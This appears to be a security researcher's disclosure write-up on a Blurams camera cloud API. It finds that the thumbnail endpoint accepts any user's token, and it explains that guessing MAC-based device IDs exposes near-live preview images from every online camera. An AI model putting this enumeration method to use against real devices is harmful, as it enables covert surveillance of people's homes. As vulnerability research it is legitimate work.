
Most of the communication uses REST style endpoints, for example here a list of all paired devices is loaded by the web client:

Included in this response is the device ID of our camera: xxxxS_a0ff22435471

xxxxS_ appears to be a static prefix and a0ff22435471 is simply the MAC address of the device.


Once a live view of the stream is started, a WebSocket connection is initiated like this:


Through the WebSocket connection the client then sends the following request:


The payload of the request is Base64 encoded but in a strange way. The first 10 characters are separately encoded, in this case resulting in 1424276. The remainder is a single encoded block of JSON data which is being cut in the middle and reversed, resulting in this:

":"720p","deviceName":"","clientId":"WEBCLIENT_H5_80424545391278391689940921836",
"shareId":"","relayServer":"10.150.2.147:50921","isSDCardPlayback":"false",
"preConnect":"false","releaseVersion":"","isSupportWASM":"1"}{"requestTime":
"1689940921836","productKey":"1cad3c83-d87","deviceId":"xxxxS_a0ff22435471",
"channelNo":"","token":"a4ef7ff88eb845fe99826d78922a3a8e","hasAudio":"true",
"region":"","isPermanentStorage":"false","channel

Changing the token in this request to the token of another user did not allow them to view the video stream, the backend handled this correctly. Also requesting cloud stored videos worked in a similar way, although not via WebSocket, the same _paramStr_ format is used to retrieve that data, the token is also checked correctly in that instance.

Looking back at the initial view of the devices paired with the account it can be identified that the preview image is not retrieved in the same way. For example, the preview is fetched like this:



The URL parameters after the token can be ignored as they appear to be without any function. Simply accessing the following URL would load the preview image: https://vrs-pho-oci.blurams.com/lookup/thumbnail/xxxxS_a0ff22435471/current?token=a4ef7ff88eb845fe99826d78922a3a8e

The URL contains practically two parameters, the device ID and the users access token. To verify if permissions are checked here, the token was replaced with the token of a secondary user which did not have any device paired. Surprisingly the preview image could be retrieved:

The camera device appears to upload a preview image around every 13 seconds with a low image resolution of 640×360. Since the device ID consists only of the MAC address, it is trivial to enumerate other IDs and gain access to their (almost-) live preview images. For this the camera only needs to be paired to an account and be able to reach the cloud servers. Even if it is installed behind a firewall and incoming connections to it are blocked, as long as it can upload the images, they can be accessed by anyone.

Using this, it is possible to get a semi-live low quality video stream of all currently online cameras. 

